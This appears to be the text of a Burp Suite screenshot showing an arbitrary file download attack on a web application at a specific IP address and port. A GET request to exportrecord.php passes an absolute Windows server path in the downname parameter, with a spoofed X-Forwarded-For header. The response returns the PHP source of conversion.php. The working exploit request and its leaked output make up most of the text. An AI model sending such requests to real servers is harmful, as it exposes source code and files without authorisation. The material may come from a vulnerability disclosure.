 Send Cancel < > Target: http://219.128.48.234:4080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /php/exportrecord.php?downtype=10&downname=
C:\ICPAS\Wnmp\WWW\php\conversion.php HTTP/1.1
2 Host: 219.128.48.234:4080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 1.1.1.1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 08 Dec 2023 09:28:17 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 X-Powered-By: PHP/7.4.7
7 Accept-Ranges: bytes
8 Accept-Length: 3950
9 Content-Disposition: attachment; filename=conversion.php
10 Access-Control-Allow-Origin: *
11 Access-Control-Allow-Headers: X-Requested-With
12 Access-Control-Allow-Methods: GET,POST,OPTIONS
13
14 <?php
15 //header('Access-Control-Allow-Origin:*');
16
17 function arrayRecursive(&$array, $function, $apply_to_keys_also =
false) {
18 static $recursive_counter = 0;
19 if (++$recursive_counter > 1000) {
20 die('possible deep recursion attack');
21 }
22
23 foreach ($array as $key => $value) {
24 if (is_array($value)) {
25 arrayRecursive($array[$key], $function, $apply_to_keys_also);
26 } else {
27 $array[$key] = $function($value);
28 }
29
30 if ($apply_to_keys_also && is_string($key)) {
31 $new_key = $function($key);
32 if ($new_key != $key) {
33 $array[$new_key] = $array[$key];
34 unset($array[$key]);
35 }
? Search... 0 matches
INSPECTOR
Done 4,341 bytes | 55 millis